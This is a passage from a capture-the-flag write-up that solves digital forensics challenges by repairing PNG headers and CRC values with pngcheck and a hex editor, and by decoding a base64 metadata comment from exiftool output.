

After:



Then I ran pngcheck on the fixed image but it again popped up an error:



So I changed the expected value to computed value and saved it as png and guess what..  


It’s THE FLAG!!

# 4 Pr0j3ct_M3t4

Description

In the realm of digital forensics, a captivating case unfolded, where a meticulous examination of metadata became the key to uncovering a concealed crime. As investigators delved into the digital artifacts, their attention was drawn to the hidden secrets nestled within the metadata fields. Timestamps, geolocation coordinates, and authorship details held the potential to unveil the truth. Through methodical analysis, a significant discovery emerged—a series of covert conversations, seemingly innocuous at first glance but containing coded references to illicit activities, is there anything on the image that was shared?

Flag Format:

bi0s{...}

The given data is a image named chall.jpg.

I used the exiftool on the given jpg which gave the result as following:



The comment in it looked like it was coded in base 64 so ….

I used cyberchef website(<https://gchq.github.io/CyberChef/>) to decode the comment



And THERE it was :THE FLAG!!

# 5 f1xm3

##### DESCRIPTION

In the realm of digital forensics and incident response, a critical case emerged where vital files crucial to a high-stakes investigation were mysteriously corrupted. The integrity of the evidence hung in the balance as investigators raced against time to recover the irreplaceable data. As they delved into the labyrinth of corruption, every avenue was explored, from utilizing specialized software to employing advanced data recovery techniques. Countless hours were spent meticulously analyzing the fragmented remnants of the files, tirelessly piecing them back together like a digital jigsaw puzzle. The recovery process became a relentless pursuit of missing fragments, each one bringing them closer to restoring the vital evidence. They were able to retrieve the majority of the files, but one file remained stubbornly elusive. The investigators were perplexed as to why this file was so difficult to recover, but they were determined to leave no stone unturned. Can you help the investigators recover the missing file?

##### FLAG FORMAT:

bi0s{...}

The given png file for the fixme was corrupted as the header were different than

89 50 4E 47 0D 0A 1A 0A

Which are of a png file :



So I used ghex tool for editing the hex value and converting it to png.

I had to change three values which were : the start header and the end and also a IDAT .

After changing the value,the file looked like this:



After saving this as a png file , we get THE FLAG!!

